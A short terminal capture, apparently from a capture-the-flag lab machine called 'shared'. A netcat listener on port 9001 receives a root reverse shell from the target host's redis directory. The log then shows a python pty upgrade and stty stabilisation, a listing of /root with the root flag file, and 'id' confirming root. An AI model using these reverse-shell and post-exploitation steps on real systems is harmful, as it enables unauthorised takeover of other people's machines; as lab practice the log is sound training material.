 root@k4l1:~# nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.172.
Ncat: Connection from 10.10.11.172:56390.
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@shared:/var/lib/redis# ^Z
[1]+  Stoppé                 nc -lvnp 9001
root@k4l1:~# stty raw -echo && fg
nc -lvnp 9001
             export TERM=xterm
root@shared:/var/lib/redis# export TERM=xterm
root@shared:/var/lib/redis# ls -lah /root
total 32K
drwx------  3 root root 4.0K Jul 14 13:46 .
drwxr-xr-x 18 root root 4.0K Jul 14 13:46 ..
lrwxrwxrwx  1 root root    9 Mar 20  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
-rwxr-xr-x  1 root root  133 Jul 13 16:49 c.sh
drwxr-xr-x  3 root root 4.0K Jul 14 13:46 .local
lrwxrwxrwx  1 root root    9 Jul 14 13:35 .mysql_history -> /dev/null
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r-----  1 root root   33 Nov  7 08:06 root.txt
-rw-r--r--  1 root root   74 Jul 12 12:48 .selected_editor
root@shared:/var/lib/redis# id
uid=0(root) gid=0(root) groups=0(root)
root@shared:/var/lib/redis#